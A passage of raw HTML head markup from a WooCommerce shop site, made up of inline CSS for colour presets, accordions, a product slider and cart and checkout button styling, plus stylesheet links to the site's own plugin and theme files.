var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-7c4e407c69741a6e9197d8b9bf9648cd a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='extended-flat-rate-shipping-woocommerce-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/css/extended-flat-rate-shipping-woocommerce-public.css?ver=1.2.7.49.11' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/admin/css/fontello.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='sp-ea-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=3.0.5' media='all' />
<style id='sp-ea-style-inline-css'>
#sp-ea-63854 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-63854.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-76131 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-76131.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}#sp-ea-53695 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #e2e2e2; }#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single {background: #eee;}#sp-ea-53695.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: left; color: #444;font-size: 16px;}
/*# sourceURL=sp-ea-style-inline-css */
</style>
<link rel='stylesheet' id='sp-wpsp-swiper-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/swiper.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-fontello-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/css/fontello.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='sp-wpsp-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/css/style.min.css?ver=3.4.2' media='all' />
<style id='sp-wpsp-style-inline-css'>
.wpsp-table-layout#sp-woo-product-slider-pro79185.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section79185 .sp-wps-infinite-scroll-loader, .wpsp-slider-section79185 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}
/*# sourceURL=sp-wpsp-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.8.12' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.8.12' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#cfb899;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#c7b99f;}.woocommerce-message::before,.woocommerce-info::before{color:#c7b99f;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#c7b99f;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#998668;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#c7b99f;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#c7b99f;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-7);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:rgba(172,143,104,0);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%239a9a9a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

